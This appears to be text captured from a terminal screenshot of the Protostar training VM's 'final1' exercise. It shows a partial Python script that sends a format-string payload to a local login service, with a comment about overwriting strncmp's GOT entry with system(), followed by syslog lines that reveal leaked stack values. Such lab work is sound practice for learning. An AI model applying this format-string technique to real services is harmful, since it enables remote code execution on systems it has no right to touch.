 user@protostar: /tm... ⌘1
user@protostar: /tm... ⌘2
415b2073 41414141 41414141 4
HOST = '127.0.0.1'
PORT = 2994

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))

def read_until(check):
        buffer = ''
        while check not in buffer:
                buffer += s.recv(1)
        return buffer

STRNCMP = struct.pack("I", 0x804a1a8)
# Overwrite location with system() 0xb7ecffb0
# Login from 127.0.0.1:50171 as [kan1shka9] with password [my_password]
ip, port = s.getsockname()
hostname = ip + ":" + str(port)
pad = "A"*(24-len(hostname))
username = pad + 'BBBB' + '%08x ' * 20
login = "CCCC"

print read_until("[final1] $ ")
raw_input('waiting... hit [enter]')
s.send('username ' + username + "\n")
print read_until("[final1] $ ")
s.send('login ' + login + "\n")
print read_until("[final1] $ ")

root@protostar:/tmp#
root@protostar:/tmp# python final1.py
[final1] $
waiting... hit [enter]
[final1] $
login failed
[final1] $
root@protostar:/tmp#
root@protostar:/tmp# tail /var/log/syslog
Jun 19 07:58:20 (none) final1: Login from 127.0.0.1:50171 as [kan1shka9] with password [my_password]
Jun 19 08:02:04 (none) final1: Login from 127.0.0.1:50172 as [8049ee4 804a2a0 804a220 bffffbd6 b7fd7ff4] with password [bffffa28 69676f4c 7266206e 31206d6f 302e3732]
Jun 19 08:06:56 (none) mpt-statusd: detected non-optimal RAID status
Jun 19 08:16:56 (none) mpt-statusd: detected non-optimal RAID status
Jun 19 08:17:01 (none) /USR/SBIN/CRON[2083]: (root) CMD (   cd / && run-parts --report /etc/cron.hourly)
Jun 19 08:26:56 (none) mpt-statusd: detected non-optimal RAID status
Jun 19 08:30:55 (none) final1: Login from 127.0.0.1:50176 as [AAAA 8049ee4 804a2a0 804a220 bffffbd6 b7fd7ff4 bffffa28 69676f4c 7266206e] with password [BBBB 31206d6f 302e3732 312e302e 3130353a 61203637 41
5b2073 20414141 25207825]
Jun 19 08:36:56 (none) mpt-statusd: detected non-optimal RAID status
Jun 19 08:42:05 (none) final1: Login from 127.0.0.1:50179 as [BBBB08049ee4 0804a2a0 0804a220 bffffbd6 b7fd7ff4 bffffa28 69676f4c 7266206e 31206d6f 302e3732 312e302e 3130353a 61203937 425b2073 25424242 207
83830 78383025 38302520 30252078 25207838 ] with password [CCCC]
Jun 19 08:44:09 (none) final1: Login from 127.0.0.1:50180 as [AAAAAAAAABBBB08049ee4 0804a2a0 0804a220 bffffbd6 b7fd7ff4 bffffa28 69676f4c 7266206e 31206d6f 302e3732 312e302e 3130353a 61203038 415b2073 414
14141 41414141 42424242 78383025 38302520 30252078 ] with password [CCCC]
root@protostar:/tmp#